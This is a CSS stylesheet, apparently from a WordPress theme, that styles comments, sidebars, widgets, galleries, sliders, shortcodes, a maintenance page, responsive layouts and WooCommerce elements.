.comm_wrap input{ background:#fff; border:none; padding:15px 4%; width:88%; border-bottom:5px solid #f1f2f3;color:#aaa;}
.comment-form-comment textarea{ background:#fff; width:90%; padding:4%; border:none;  border-bottom:5px solid #f1f2f3; min-height:150px; float:right; color:#aaa;}
#submit{ float:right; padding:12px 30px; background:#2dcb73; color:#fff; border:none;font-size:16px; font-weight:bold!important; cursor:pointer;}

.logged-in-as a{color:#2dcb73;}
.logged-in .comment-form-comment{width:100%;}
.logged-in .comment-form-comment textarea{ width:92%;}

.commentlist #respond{ width:100%; float:left; margin-top:-15px;}
.commentlist #reply-title{background:#333; color:#fff;margin-bottom:0px; padding-left:15px;}
.commentlist .logged-in-as{margin: 0;padding: 2%;background: #f1f2f3;}
.commentlist .comment-form-comment{ margin-top:0;}

/*PAGE*/
#content{ width:100%; float:left; margin-top:40px;}
.page_tt{ float:left; width:100%; background:#2dcb73; padding:20px 0; color:#fff; text-align:center;}
.cat_desc {width: 70%;margin: 0 auto;}
.thn_post_wrap{ line-height:26px;}
.thn_post_wrap a:link, .thn_post_wrap a:visited, .single_metainfo a{ color:#2dcb73;}
.single_metainfo a i{ color:#aaa;}
.single_metainfo a i:hover{color:#2dcb73;}

.edit_wrap{width: 0px;height: 0px;border-style: solid;border-width: 0 50px 50px 0;border-color: transparent #f1f2f3 transparent transparent; position:absolute; top:0; right:0;}
.edit_wrap a{ display:block; margin-top: 4px;padding-left: 26px;}
.edit_wrap i{ color:#aaa;}
.edit_wrap i:hover{color:#2dcb73;}

.single_wrap{width:68%; float:left;}
.single_post{ background:#fff; padding:2.5%; position:relative; overflow:hidden;}
.single_post .postitle{ margin-top:15px; color:#2dcb73;}




/*Sidebar*/
#sidebar{width:30%; float:right;}
#sidebar .widgets ul{ margin:0; padding:0; }
#sidebar .widget{ background:#f1f2f3; margin-bottom:30px; list-style-type:none;width: 100%;float: left; color:#999; position:relative; padding-bottom:40px;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a{ color:#2dcb73; font-size:18px;}
#sidebar .widget li{ list-style-type:none; margin:20px 0;}
#sidebar .widget li a{ color:#999; }
#sidebar .widget_wrap{width:80%; padding:0 10%;}
.untitled .widget_wrap{ padding: 10%!important;}

.widget_corner{width: 0px;height: 0px;border-style: solid;border-width: 0 0 50px 50px;border-color: transparent transparent #fff transparent; position:absolute; bottom:0; right:0;}

/*Home Widgets*/
.home_sidebar{width:100%;float:left;}
#home_widgets{width:100%; float:right;}
#home_widgets .widget a:link. #home_widgets .widget a:visited{ color:#2dcb73;}
#home_widgets .widgets ul{ margin:0; padding:0; }
#home_widgets .widget{ background:#f1f2f3; margin-bottom:30px; list-style-type:none;width: 31%;float: left; color:#999; position:relative; margin-right:3.5%;}
#home_widgets .widget:nth-child(3), #home_widgets .widget:nth-child(6), #home_widgets .widget:nth-child(9), #home_widgets .widget:nth-child(12){ margin-right:0;}

#home_widgets .widget .widgettitle{ color:#555;text-align: center!important;border: none!important;padding-bottom: 10px!important; font-size:1.6em;}
#home_widgets .widget li{ list-style-type:none; margin:20px 0;}
#home_widgets .widget li a{ color:#999;}
#home_widgets .widget_wrap{width:80%; padding:0 10%;}

/*WIDGETS*/
.ast_recent_widget .ast_wdgt_layout2 .thn_wgt_thumb, .ast_recent_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.ast_recent_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.ast_recent_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.ast_recent_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}


.thn_pop_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_pop_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_pop_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_pop_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_pop_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_rand_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_rand_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_rand_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_rand_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_rand_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_feat_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_feat_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_feat_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_feat_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_feat_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_wgt_thumb{width: 22%;height: auto;display: block;float: left;margin-right:3%;}
.widget_content{float: left;width: 75%;}
.thn_wgt_thumb img{ width:100%; float:left; height:auto; margin-right:10px; border:none;}
#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt{ color:#2dcb73;}

body #sidebar .widgets .thn_feat_widget ul, body #sidebar .widgets .thn_rand_widget ul, body #sidebar .widgets .thn_pop_widget ul, body #sidebar .widgets .ast_recent_widget ul{ margin-left:0px;}
.thn_feat_widget p, .thn_rand_widget p, .thn_pop_widget p, .ast_recent_widget p{ margin:2px;}
.thn_feat_widget li, .thn_rand_widget li, .thn_pop_widget li, .ast_recent_widget li{ float:left; width:100%; margin:10px 0!important;}


.thn_ad125x125_widget{ display:block; width:283px;}
.thn_ad125x125_widget .widget_wrap{ float:left;}
.thn_ad125x125_widget img{ width:120px; height:120px; float:left; margin-right:15px; margin-bottom:10px; margin-top:10px;}
.thn_ad125x125_widget a:nth-child(2) img, .thn_ad125x125_widget a:nth-child(4) img{ margin-right:0;}
.thn_ad160x600_widget{}

.thn_ad250x250_widget, .thn_ad125x125_widget, thn_ad160x600_widget{ padding-bottom:0!important;}
.thn_ad250x250_widget .widget_corner, .thn_ad125x125_widget .widget_corner, thn_ad160x600_widget .widget_corner{ display:none;}
.thn_ad250x250_widget img, .thn_ad160x600_widget img{ display:block; margin:0 auto;}

.thn_flckr_widget img{ padding:9px; display:inline; width:67px; height:auto;}
.flickr_badge_image{ display:inline-block;}
#footer .widgets .thn_flckr_widget img{padding: 5px;display: inline;width: 60px;height: auto;}
#sidebar .widgets .widget_nav_menu ul li ul li, #midrow .widgets .widget_nav_menu ul li ul li, #footer .widgets .widget_nav_menu ul li ul li{ background:none; padding-left:15px; border-bottom:none;}



#sidebar .thn_feat ul, #sidebar .thn_pop ul, #sidebar .thn_rand ul{ margin-left:0;}
.thn_feat ul li, .thn_pop ul li, .thn_rand ul li{ list-style-type:none; min-height:75px;}

#searchform .screen-reader-text{ display:none;}
#sidebar #searchform div, #home_widgets #searchform div{ position:relative;border: 1px solid rgba(0, 0, 0, 0.1);}
#sidebar #searchform #s, #home_widgets #searchform #s{ width:65%; padding:2%; border:none; color:#888; background:none;}
#searchsubmit{ background:#2dcb73; padding:6px 10px; border:none; margin-left:-5px; color:#fff;right: 0px;top: 0}
#sidebar #searchsubmit, #footer #searchsubmit, #home_widgets #searchsubmit{position: absolute;}
#searchform{ position:relative;}

.widget_search{ padding-bottom:0px!important;}
.widget_search .widget_corner{ display:none;}

.widget_calendar td a{color:#2dcb73;}
.widget_calendar table{ width:100%;}
.widget_calendar caption{ margin-bottom:10px; padding-bottom:10px;}


#sidebar .ast_image_widget{padding-bottom:0px!important;}

/*TWITTER WIDGET*/
#ast_twt{width:100%;}
.ast_twt_widget .widget_wrap, .ast_gplus_widget .widget_wrap{ padding-bottom:0!important;}

.astwt_iframe a{ color:#2dcb73;}
.astwt_iframe .followersItem a{ color:#999;}
.astwt_iframe #main{background:transparent;width:100%;padding:4px;}
.astwt_iframe #header{padding:0 0 10px 2px;border-bottom:1px solid #c4c4c4;position:relative;}
.astwt_iframe #headerAvatar{float:left;margin-right:4px;width:40px; border:none;}
.astwt_iframe #header a{font-size:14px;font-weight:bold;height:18px;overflow:hidden;white-space:nowrap;padding-top:2px;}
.astwt_iframe #headerScreenName{font-size:11px;font-weight:normal;opacity:0.8;}
.astwt_iframe #headerVerified{background-position: -1px -72px;display:inline-block;margin:3px 0 -3px;}
.astwt_iframe #header a:hover{text-decoration:none;}
.astwt_iframe #header a:hover #headerName{text-decoration:underline;}
.astwt_iframe .blockItem{margin-top:4px;padding-bottom:4px;}
.astwt_iframe #followersNum{padding:2px 2px 6px;}
.astwt_iframe #followersNum a{font-weight:normal;color:#999;}
.astwt_iframe #followersFaces{padding-top:3px;height:158px;overflow:hidden;}
.astwt_iframe .followersItem{padding:0 3px 12px;float:left;}
.astwt_iframe .followersName{width:50px;height:15px;overflow:hidden;text-align:center;font-size:10px;}
.astwt_iframe .followersItem a:hover{text-decoration:none;}
.astwt_iframe .followersItem img{ border:none;}
.astwt_iframe .followersItem a:hover img{-moz-box-shadow:0 0 5px #c4c4c4;-webkit-box-shadow:0 0 5px #c4c4c4;box-shadow:0 0 5px #c4c4c4;}
.astwt_iframe #footer{text-align:center;display:none;}
.astwt_iframe #footer a{font-size:10px;text-decoration:underline;font-weight:bold;}



/*PINTEREST WIDGET*/
#pinterest-pinboard-widget-container .row { width: 100%; height: 65px; float:left;}
#pinterest-pinboard-widget-container .pinboard { margin-top: 10px; }
#pinterest-pinboard-widget-container .pin_link { padding-top: 5px; }
#pinterest-pinboard-widget-container .pin_text { vertical-align: super; }
#pinterest-pinboard-widget-container .pin_text a { color: #999; }
#pinterest-pinboard-widget-container .pinboard img { width: 61px; height: 61px; padding: 4px;  border:none;}
#pinterest-pinboard-widget-container .pinboard img, #pinterest-pinboard-widget-container .pin_logo img { display: inline; }
#pinterest-pinboard-widget-container a.pin_logo { text-decoration: none; }


/*Countdown Widget*/
.ast_countdown li{width: 20%;background: #fff;text-align: center;font-size: 30px;padding: 10px 2%;color: #2dcb73;float: left;margin-right: 1%!important; margin-bottom: 0!important;margin-top: 0!important; list-style-type:none;}
.ast_countdown p{font-size: 11px;margin-bottom: 0;}
.ast_count{background: #fff;float: left;padding: 10px;font-size: 13px;text-align: center;margin-top: 3px;}


/*BIOGRAPHY WIDGET*/
.ast_biotxt a{ color:#2dcb73;}
.ast_bio .ast_biotxt h3{ margin-bottom:0; color:#2dcb73;}
.ast_bioimg{width: 80px;margin-right: 15px;float: left;border-radius: 50%;height: 80px;border: 5px solid #fff;}
.ast_bioccu{ display:block; padding-top:5px; margin-bottom:20px;}


/*Page Templates*/

/*Search*/
.search_term {width: 96%;padding: 2%;float: left;background: white;margin-top: 50px;text-align: center;}
.search_term h2{ color:#2dcb73; margin-bottom:5px;}
.search_term #searchform #s, .error_msg #searchform #s{border: none;-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;width: 70%;padding: 10px;margin-top: 30px;margin-bottom: 30px;background: rgba(0, 0, 0, 0.04); color:#999;}
.search_term #searchsubmit, .error_msg #searchsubmit{ padding:10px 15px;}


/*404*/
.fourofour a{font-size: 250px;}
.error404 .postitle{margin-top: -30px;font-size: 50px;}
.error_page{ text-align:center;}


/*Author*/
.author_div{ padding:4% 2%; background:#fff; width:96%; float:left;}
.author_left{ float:left; margin-right:20px;}
.author_right{ line-height:22px;}
.author_right h2{ margin-bottom:20px;}
.author_right h2, .author_right a{ color:#2dcb73;}
.author_posts{background: #f1f2f3;padding: 2%;float: left;width: 96%;text-align: center;margin-top: 0;color: #999;margin-bottom: 40px;}


/*Left Sidebar*/
.page-template-page-leftsidebar-php .left_sidebar{ float:right;}
.page-template-page-leftsidebar-php #sidebar{ float:left;}



/*Contact Page*/
.entry-content .cont_inpt{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03);width: 60%; border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.entry-content .contact_verify input{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03); border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.entry-content textarea{ font-family:Arial, Helvetica, sans-serif;padding: 2%;border: none;background: rgba(0, 0, 0, 0.03);width: 96%;min-height: 200px;border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.contact_verify, .contact_submit{ width:50%; float:left; font-family:Arial, Helvetica, sans-serif;}
.contact_submit input{ float:right; padding:10px 35px; background:#2dcb73; color:#fff; border:none; font-size:18px; cursor:pointer;}
.contact_verify{ margin-top:0;}



/*To Top*/
.to_top{width:40px; height:35px; display:block; background:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; color:#aaa; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; position:fixed; bottom:20px; right:20px; cursor:pointer; text-align:center; padding-top:5px;display:none; opacity:0.6;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);}
.to_top:hover{ background:#2dcb73; color:#fff; opacity:1;}


/*FOOTER*/
#footer{width:100%; background:#333; float:left; margin-top:40px; font-size:13px;}
#footer .widgets .widget a{color:#979797;}
#footer .widgets ul{ margin:0; padding:0;}
#footer .widgets .widget{ width:23%; float:left; margin:1%; list-style-type:none; margin-bottom:25px;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{ color:#edeef0; font-size:1.5em;}
#footer .widgets .widget ul{ margin:0; padding:0;}
#footer .widgets .widget ul li{ list-style-type:none; padding:4px 0;}
#footer .widgets .widget ul li a{color:#999; text-decoration:none;}
#footer #wp-calendar #today{ background:#222; color:#ccc;}
#footer #wp-calendar caption {border-bottom-style:dashed; border-bottom-color:#1c1c1c;border-width:1px}

#copyright{width:100%; padding:25px 0; float:left;border-top: 1px solid rgba(0, 0, 0, 0.05);}
.copytext a{ color:#2dcb73;}
.copytext{ float:left;}

#footmenu{ float:right;}
#footmenu ul{ margin:0; padding:0;}
#footmenu ul li{ list-style-type:none; display:inline-block; margin-left:20px;}
#footmenu ul li a{ color:#aaa;}

/*MAINTANACE MODE*/
.ast_maintanace{ padding-top:5%;}
.ast_maintanace .logo, .ast_maintanace .logo h1{ float:none; text-align:center;}
.ast_maintanace .logo h1 a{ color:#2dcb73;}
.under-construction-message{ text-align:center;width:60%; margin:0 auto; margin-top:40px; margin-bottom:20px;}
.under-construction-inner{ background:#fff; padding:2%; padding-bottom:4%; float:left; min-width:726px;}

.under-construction-inner #countdown_mntnc{ margin:0; padding:0; margin-top:20px;}
.under-construction-inner #countdown_mntnc li{ background:#f1f2f3;}
.under-construction-inner #countdown_mntnc li{ color:#333;}
.under-construction-inner #countdown_mntnc li:last-child{ margin-right:0!important; width:21%;}


/*SHORTCODES
-------------
*/

/*Columns*/
.col2{ width:48%; float:left; margin-right:2%;margin-bottom: 15px;}
.col3{ width:31%; float:left; margin-right:2%;margin-bottom: 15px;}
.col4{ width:23%; float:left; margin-right:2%;margin-bottom: 15px;}

/*TABS*/
.tabs-container{ float:left;width:100%; margin:15px 0; border: 1px solid rgba(0,0,0,0.05); border-top:none;}
.tabs{ margin:0; padding:0; width:100%; background:rgba(0,0,0,0.05); float:left;}
.single_post .tabs li{ list-style-type:none; float:left; padding:8px 15px; position:relative; z-index:3; color:#fff;border: 1px solid rgba(0,0,0,0.05);
border-left: none; border-bottom:none; background:#fff;opacity:0.6;}
.single_post .tabs li a{color:rgba(0, 0, 0, 0.5)!important}
.single_post .tabs li.active{ background:#fff;opacity:1;}
.single_post .tabs li.active a{}
.lgn_tab{ width:95%; float:left; min-height:100px; padding:2.5%; position:relative; z-index:1;}
.post_content ul{clear:both;}

/*TOGGLE*/
.lgn_toggle{ margin-bottom:5px; float:left; width:100%; border: 1px solid rgba(0,0,0,0.05);border-bottom:none;}
.trigger_wrap{background:#fff; float:left;width:100%;  border-bottom: 1px solid rgba(0,0,0,0.05);}
.trigger{ display:inline-block; cursor:pointer; padding:10px; background:url(images/foot_arrow_down.png) no-repeat; padding-left:30px;  background-position:12px 20px;}
.lgn_toggle .down{background:url(images/foot_arrow_up.png) no-repeat; background-position:12px 18px;}
.lgn_toggle_content{ padding:15px; clear:both; border-bottom: 1px solid rgba(0,0,0,0.05);}

/*LIST ELEMENTS*/
.list1 li{ list-style-image:url(images/list1.png);}
.list2 li{ list-style-image:url(images/list2.png);}
.list3 li{ list-style-image:url(images/list3.png);}
.list4 li{ list-style-image:url(images/list4.png);}
.list5 li{ list-style-image:url(images/list5.png);}

/*MESSAGE BOX*/
.lgn_scs{ width:94%; background:#c8ffd3; border:1px solid #98f1a9; padding:2% 2% 2% 4%;  color:#3f834c; clear:both; margin:15px 0;}
.lgn_info{ width:94%; background:#c5eaf5; border:1px solid #8ac7e8; padding:2% 2% 2% 4%; color:#469cc0; clear:both; margin:15px 0;}
.lgn_wng{ width:94%; background:#f7e0b6; border:1px solid #ebc887; padding:2% 2% 2% 4%;  color:#af7a18; clear:both; margin:15px 0;}
.lgn_err{ width:94%; background:#ffd0cc; border:1px solid #e49a94; padding:2% 2% 2% 4%; color:#b04840; clear:both; margin:15px 0;}

/*QUOTE*/
.lgn_quote{ width:92%; background: url(images/lgn_quote.png) no-repeat; background-position:5px 5px; clear:both; margin:15px 0;padding-left:37px; font-style:italic; min-height:30px;}

/*Button*/
.single_post .scl_button a{ width:auto; float:left; padding:10px 20px; background:#2BB975; clear:both; color:#fff!important; margin-bottom:15px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.single_post .scl_button span{ display:inline-block;}
.single_post .scl_button a:hover{ opacity:0.8;}


/*Call to Action*/
.ast_shrt_action{ float:left; width:96%; font-size:20px; padding:2%; margin-bottom:20px;}
.act_left{width:73%; float:left; margin-right:2%;}
.act_right{ width:25%; float:left;}
.act_right a{ display:block;padding:20px 10px; cursor:pointer; text-decoration:none; text-align:center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

.act_right a:hover{ -webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6); -moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6); box-shadow:0 0 2px rgba(0, 0, 0, 0.6);}


/*Slider*/
.ast_slider { }
.ast_slide_wrap {width: 100%; margin:15px 0; position:relative;}
.ast_slider {position:relative; height:auto; width:100%; overflow:hidden;}
.nivoSlider {position:relative;width:100%;height:auto;overflow: hidden;}
.ast_slider img {position:absolute;top:0px;left:0px;max-width: none;}
.ast_slider .nivo-caption{ background:rgba(0, 0, 0, 0.7); padding:15px;width:40%; left:30px;}
.ast_slider .nivo-directionNav{opacity:1;}
.ast_slider .nivo-directionNav a{bottom: 45%;}
.ast_slide_wrap .nivo-controlNav{ left:auto; right:30px;}


/*Responsive Video*/
.ast_vid{overflow:hidden;}
.responsive-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.responsive-container iframe { position: absolute; top: 0; left: 0; min-width:270px; min-height:200px; border:none;}

.lay1 .hentry .responsive-container iframe, .lay2 .hentry .responsive-container iframe, .lay3 .hentry .responsive-container iframe, .lay4 .hentry .responsive-container iframe, .lay6 .hentry .responsive-container iframe{width:100%; height:100%; min-width:170px; min-height:100px; border:none;}
.lay1 .hentry .responsive-container, .lay2 .hentry .responsive-container, .lay3 .hentry .responsive-container, .lay4 .hentry .responsive-container, .lay6 .hentry .responsive-container{padding-bottom: 62.25%;}

.ast_table{width: 100%;text-align: center;border: 1px solid rgba(0,0,0,0.05);border-collapse: collapse;}
.ast_table .th{background: rgba(0,0,0,0.05); border-top:none; font-weight:bold;}
.ast_table tr{border-top:1px solid rgba(0,0,0,0.05);}
.ast_table td{ padding:7px; }

/*For Asteria Gallery*/
.ast_full{ display:block; position:absolute; width:27px; height:26px; opacity:0.4; background:url(images/full_mode.png) no-repeat; right:15px; top:15px; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.ast_full:hover{opacity:1;}
.gallery{ margin:20px auto!important; width:100%;}
body .gall_dash .gallery-item{text-align: center;width: 50px!important; height:45px;display: inline-block;margin: 10px 5px; float:none!important;}
.ast_gall{ position:relative;width:100%; text-align:center; max-width:1000px; min-height:300px; margin:0 auto; overflow:hidden;}
.ast_cap{position: absolute;background-color: rgba(0, 0, 0, 0.6);color:#fff;padding: 10px 5%;bottom: 0;width:90%; left:0;}

.gall_dash{width: 100%;text-align: center; background:rgba(0, 0, 0, 0.04); max-width:1000px; margin:0 auto;}
.gall_dash img{opacity:0.6; border:none!important;}
.gall_dash img:hover, .gall_dash .gall_active{opacity:1;}
.gall_dash .gallery-caption {display: none;}


.ast_full{ position:absolute; z-index: 99;width:27px; height:26px; opacity:0.4; background:url(images/full_mode.png) no-repeat; right:15px; top:15px; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.ast_full:hover{opacity:1;}

.ast_gall{ position:relative;}
.ast_gall img{ border:none!important;}
.ast_gall .nivo-controlNav{ position:relative; background:rgba(0, 0, 0, 0.05);width: 100%;float: left;margin-left: 0;left: auto;bottom: auto; text-align:center;padding-bottom: 0;}
.ast_gall .nivo-controlNav a{ display:inline-block; width:50px; height:50px;margin:5px;text-indent: initial; border:none; opacity:0.4}
.ast_gall .nivo-controlNav a.active{ opacity:1;}
.ast_gall .nivo-directionNav{ opacity:1;}

.ast_gall_wrap{ min-height:300px; display:none;}
.ast_gall_wrap img {width: auto!important;margin: auto!important;left: 0;right: 0;}
.ast_gall_wrap .nivo-directionNav a{background-color: rgba(0, 0, 0, 0.5); padding:10px; opacity:0.3;transform: scale(0.7);}
.ast_gall_wrap .nivo-directionNav a:hover{opacity:1;}
.ast_gall_wrap .nivo-directionNav a.nivo-nextNav{ right:0;}
.ast_gall_wrap .nivo-directionNav a.nivo-prevNav{ left:0;}
.ast_gall_wrap .nivo-caption {bottom: 0;background: rgba(0, 0, 0, 0.5);width: 100%;left: 0;right: 0;margin: 0 auto;}
.ast_gall_wrap .cap_inner{ padding:10px 0;}
.ast_gall_wrap .cap_inner:empty{ padding:0;}


.sk-spinner-wave.sk-spinner{margin:0 auto;width:50px;height:60px;text-align:center;font-size:10px; left:0; right:0; position:absolute; top:45%; z-index:99;}.sk-spinner-wave div{background-color:rgba(0, 0, 0, 0.1);height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-spinner-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-spinner-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-spinner-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-spinner-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}


/*SIDR PLUGIN STYLE*/
.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;background:#333;color:#fff}
.sidr .sidr-inner{padding:0 0 15px}
.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}
.sidr.right{left:auto;right:-260px}
.sidr.left{left:-260px;right:auto}
.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #1a1a1a;border-bottom:1px solid #4d4d4d}
.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #4d4d4d;border-bottom:1px solid #1a1a1a}
.sidr ul li a,.sidr ul li span{padding:0 15px;text-decoration:none;color:#fff}
.sidr ul li ul{border-bottom:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}
.sidr ul li ul li:last-child{border-bottom:none}
.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(255,255,255,0.8);padding-left:30px}


@media screen and (max-width: 1200px){

body .header5 .center{width:100%!important;}
body .center{ width:95%!important; margin: 0 auto;}
body #content .center{ width:100%; margin: 0 auto;}

.ast_row{ min-height:250px;}
}

@media screen and (max-width: 768px){
#simple-menu{ display:block;}
.center{ width:95%!important; margin: 0 auto;}
.midrow_wrap{ width:95%;}

.ast_row{ min-height:150px;}

.header3 #simple-menu{ width:100%; text-align:center; float:left; padding:15px 0;background:#333 url(images/trans_black_3.png) repeat; margin-top:1.5%; margin-bottom:0;}
.header3 .head_soc{width: 100%;text-align: center;}
.header4{ height:auto!important;}
#topmenu{display: none;}

body .slide_wrap, body #zn_nivo{ max-height:350px!important; overflow:hidden;}
body .slide_wrap h3, body #zn_nivo h3{ font-size:30px!important;}

/*Frontpage Posts*/
.lay1 .post_content{ bottom:auto!important;top: 15%;}
.lay1 h2.postitle{ background:none; line-height:20px;}
.img_hover{ opacity:1;}
.img_hover .icon_wrap{ display:none;}
.lay1 .hentry img{vertical-align: bottom;}

/*Unslider*/
.banner ul li{ min-height:300px; max-height:350px!important;}
.banner .sld_layout2 h3, .banner .sld_layout3 h3{ font-size:36px!important; line-height:36px!important;}
.banner ul li{box-shadow:none;}
/*Accordion*/
body .kwicks.horizontal li, body #accordion{ height:350px; max-height:350px;min-height:350px!important;}
body .acc-sld_layout3{ width:400px!important;}

.ast_gall{min-height:300px!important;}
}

@media screen and (max-width: 480px){
.img_hover{display:none!important;}
.header{ float:left;}
.head_contact { margin-top:20px; margin-bottom:20px;width: 100%;text-align: center;}
.header2 .logo h1, .header2 .logo h2, .header2 .logo{width: 100%;text-align: center;}
#simple-menu{width: 90%;padding: 5%;margin-bottom: 20px; text-align:center; float:left;}

body .slide_wrap, body #zn_nivo, body .slider-wrapper{ height:auto!important;}
.nivo-caption h3{ font-size:18px!important; padding-left:15px;}
.slide_wrap{ background:none;}
.nivo-controlNav{bottom:auto; left:auto; position:relative;}
.slide_wrap, #zn_nivo {}
.nivo-caption{ width:300px; bottom:0;}	
.nivo-caption p{ display:none;}

.midrow_block:hover h3{ color:#333;}
.midrow_block:hover .icon_wrap i{ color:#f0f0f0;}
.midrow_block:hover .block_img{ background:none; border:5px solid #f0f0f0;}
.midrow_block{width:96%!important;}

/*Call to Action*/
.home_action_right{height:auto!important; float:none;width:60%; margin:0 auto;}
.home_action_left{width:96%!important; text-align:center; padding:2%;}

/*Home Widgets*/
body #home_widgets .widget{width:100%!important; margin-right:0;}
/*footer Widgets*/
#footer .widgets .widget{width:98%;}

/*Single Page*/
.single_wrap, #sidebar, #contact_block{ width:100%}
.comments_template{ margin-bottom:30px;}

/*Layouts*/
.lay1 .hentry {width: 48.8%!important;}
.lay2 .hentry{width: 46%!important;height: 350px!important;}
body .lay3 .hentry{width: 46%!important;}

.lay4_wrap{width:100%!important;}
.lay4 .post_image{width:35%!important;}
.lay4 .post_content{width:63%!important;}
.lay6 .hentry{ width:33%!important;}
.under-construction-message{width:90%!important;}

/*Unslider*/
.banner ul li{ min-height:200px;max-height: 200px!important;}
.banner .inner{ display:none;}
.banner ul li, .banner ul{min-height: auto;height: auto!important;}
/*Accordion*/
.kwicks li, #accordion{ height:250px; max-height:250px;min-height:250px!important;}
.kwicks.horizontal li img{ max-height: 100%;}
body .acc-sld_layout3{width: 180px!important;margin-left: 20px!important;left: 0!important;}
.acord_text h3{ margin:0!important; line-height:1.2em!important;font-size:16px!important;}
.acord_text h3 a{ }
.acord_text p{ display:none;}

/*Comments*/
.comm_wrap, .comment-form-comment{width:100%;}

}


@media screen and (max-width: 360px){
.header{ height:auto;}
.logo{ float:none;}
.logo h1, .logo h2{ float:none; text-align:center;}

.header2 .head_soc{width: 100%;text-align: center;}


body .lay1 .hentry {width: 98.8%!important;}
body .lay2 .hentry, .lay3 .hentry{ width:94%!important; margin-bottom:15px; height:auto!important; padding:2%!important;}
body .lay4 .hentry{ width:90%!important;padding:5%!important;}
body .lay4 .post_image, .lay4 .post_content{ width:100%;}
body .lay6 .hentry{ width:100%!important; }

.block_img{ display:none;}

.header .head_soc{ position:relative;text-align: center; width:100%; background:none; margin:15px 0; top:0;}


.ast_gall{ min-height:200px;}
.ast_slide_wrap .nivo-controlNav{ right: auto;}
.ast_slider .nivo-caption{ width:90%; padding:5%;}
.col2, .col3, .col4{ width:96%;}
.act_left{  width:90%;padding:5%; text-align:center;}
.act_right{margin:5%; width:90%;}
.rel_content p{ display:none;}
#submit{ font-size:18px;}

.ast_gall{min-height:200px!important;}
	}
	
	

/*WOOCOMMERCE SUPPORT*/
.woocommerce #content{ margin-top:0;}
.woocommerce .fixed_wrap{ padding-top:30px;}
.woocommerce .star-rating span, .woocommerce-page .star-rating span{ color:#fcd53b;}
		
